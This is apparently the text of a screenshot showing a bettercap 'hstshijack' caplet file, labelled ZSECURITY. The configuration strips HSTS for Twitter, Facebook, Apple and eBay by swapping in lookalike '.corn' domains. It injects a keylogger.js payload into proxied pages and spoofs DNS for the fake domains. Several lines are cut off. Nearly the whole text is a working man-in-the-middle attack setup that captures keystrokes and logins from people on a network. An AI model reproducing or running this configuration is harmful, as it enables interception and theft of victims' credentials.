 *hstshijack.cap
File Edit Search Options Help
ZSECURITY
set hstshijack.log /usr/share/bettercap/caplets/hstshijack/ssl.log
set hstshijack.ignore *
set hstshijack.targets twitter.com,*.twitter.com,facebook.com,*.facebook.com,apple.com,*.apple.com,ebay.com,*.
set hstshijack.replacements twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn,*.apple.corn,ebay.
set hstshijack.obfuscate false
set hstshijack.encode false
set hstshijack.payloads *:/usr/share/bettercap/caplets/hstshijack/payloads/keylogger.js,*:/root/alert.js
set http.proxy.script /usr/share/bettercap/caplets/hstshijack/hstshijack.js
set dns.spoof.domains twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn,*.apple.corn,ebay.corn,*.e